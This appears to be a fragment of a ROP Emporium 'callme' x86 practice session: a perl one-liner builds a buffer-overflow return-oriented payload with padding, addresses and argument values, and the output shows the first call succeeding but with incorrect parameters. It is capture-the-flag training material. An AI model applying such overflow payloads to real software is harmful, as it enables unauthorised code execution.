 $ perl -e 'print "X"x44 . "\xf0\x84\x04\x08" . "\x50\x85\x04\x08" . "\xef\xbe\xad\xde" . "\xbe\xba\xfe\xca" . "
\x0d\xf0\x0d\xd0" ' | ./callme32
callme by ROP Emporium
x86
Hope you read the instructions...
> Thank you!
callme_one() called correctly
Incorrect parameters
$